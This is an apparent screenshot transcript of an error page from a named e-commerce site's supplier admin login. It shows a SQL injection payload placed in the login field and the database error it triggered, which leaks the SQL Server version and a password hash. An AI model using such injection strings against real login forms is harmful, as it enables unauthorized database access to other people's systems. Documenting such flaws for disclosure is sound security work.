 www.evisamall.com/suppli
www.evisamall.com/supplieradmin/login.aspx
此网页为 英文 网页，是否需要翻译？ 否 翻译 选项
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
SELECT [Guid],[Name],[Address],[Contact],[ContactTel],[Fax],[Site],[CompanyLogo],[Email],[PrimeProducts],[BusinessCulture],[BusinessEntity],[CompanyInfo],[Remark],
[CreateUser],[CreateTime],[ModifyUser],[ModifyTime],[IsDeleted],[SupplierLoginID],[PassWord],[IsAudit],[QQ],[msn],[WW],[AreaCode] FROM ShopNum1_Supplier WHERE
SupplierLoginID='' and 1=@@version and '1'='1' AND PassWord='f1c1592588411002af340cbaedd6fc33'_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct
14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。